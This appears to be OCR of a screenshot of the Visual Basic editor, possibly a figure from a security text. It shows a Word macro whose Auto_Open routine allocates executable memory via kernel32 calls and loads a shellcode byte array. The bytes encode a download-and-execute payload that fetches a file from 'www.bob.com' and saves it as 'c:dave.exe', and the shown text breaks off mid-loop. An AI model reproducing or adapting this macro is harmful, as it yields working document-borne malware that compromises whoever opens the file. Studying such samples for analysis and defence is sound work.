 Microsoft Visual Basic for Applications - Doc2 - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 12, Col 16
Project - Project
(General)
Auto_Open
Normal
Project (Doc2)
Microsoft Word Obj
Modules
NewMacros
References
Project (Vba)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Zdz As Long, ByVal Tfnsv As Long, ByVal Kyfde As LongPtr, Spjyjr As Long, ByVal Pcxhytlle As
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Hflhigyw As Long, ByVal Zeruom As Long, ByVal Rlzbwy As Long, ByVal Dcdtyekv As Long) As
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Kojhgx As LongPtr, ByRef Und As Any, ByVal Issacgbu As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Zdz As Long, ByVal Tfnsv As Long, ByVal Kyfde As Long, Spjyjr As Long, ByVal Pcxhytlle As Long,
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Hflhigyw As Long, ByVal Zeruom As Long, ByVal Rlzbwy As Long, ByVal Dcdtyekv As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Kojhgx As Long, ByRef Und As Any, ByVal Issacgbu As Long) As Long
#End If
Sub Auto_Open()
Dim Hdhskh As Long, Wizksxyu As Variant, Rxnffhltx As Long
#If VBA7 Then
Dim Qgsztm As LongPtr, Svfb As LongPtr
#Else
Dim Qgsztm As Long, Svfb As Long
#End If
Wizksxyu = Array(232, 137, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, _
139, 114, 40, 15, 183, 74, 38, 49, 255, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, _
13, 1, 199, 226, 240, 82, 87, 139, 82, 16, 139, 66, 60, 1, 208, 139, 64, 120, 133, 192, _
116, 74, 1, 208, 80, 139, 72, 24, 139, 88, 32, 1, 211, 227, 60, 73, 139, 52, 139, 1, _
214, 49, 255, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, _
36, 117, 226, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, _
139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95, 90, 139, 18, _
235, 134, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 137, 230, 84, 104, 76, 119, 38, _
7, 255, 213, 49, 255, 87, 87, 87, 87, 86, 104, 58, 86, 121, 167, 255, 213, 235, 96, 91, _
49, 201, 81, 81, 106, 3, 81, 81, 106, 80, 83, 80, 104, 87, 137, 159, 198, 255, 213, 235, _
79, 89, 49, 210, 82, 104, 0, 50, 96, 132, 82, 82, 82, 81, 82, 80, 104, 235, 85, 46, _
59, 255, 213, 137, 198, 106, 16, 91, 104, 128, 51, 0, 0, 137, 224, 106, 4, 80, 106, 31, _
86, 104, 117, 70, 158, 134, 255, 213, 49, 255, 87, 87, 87, 87, 86, 104, 45, 6, 24, 123, _
255, 213, 133, 192, 117, 20, 75, 15, 132, 113, 0, 0, 0, 235, 209, 233, 131, 0, 0, 0, _
232, 172, 255, 255, 255, 0, 235, 107, 49, 192, 95, 80, 106, 2, 106, 2, 80, 106, 2, 106, _
2, 87, 104, 218, 246, 218, 79, 255, 213, 147, 49, 192, 102, 184, 4, 3, 41, 196, 84, 141, _
76, 36, 8, 49, 192, 180, 3, 80, 81, 86, 104, 18, 150, 137, 226, 255, 213, 133, 192, 116, _
45, 88, 133, 192, 116, 22, 106, 0, 84, 80, 141, 68, 36, 12, 80, 83, 104, 45, 87, 174, _
91, 255, 213, 131, 236, 4, 235, 206, 83, 104, 198, 150, 135, 82, 255, 213, 106, 0, 87, 104, _
49, 139, 111, 135, 255, 213, 106, 0, 104, 240, 181, 162, 86, 255, 213, 232, 144, 255, 255, 255, _
99, 58, 100, 97, 118, 101, 46, 101, 120, 101, 0, 232, 19, 255, 255, 255, 119, 119, 119, 46, _
98, 111, 98, 46, 99, 111, 109, 0)
Qgsztm = VirtualAlloc(0, UBound(Wizksxyu), &H1000, &H40)
For Rxnffhltx = LBound(Wizksxyu) To UBound(Wizksxyu)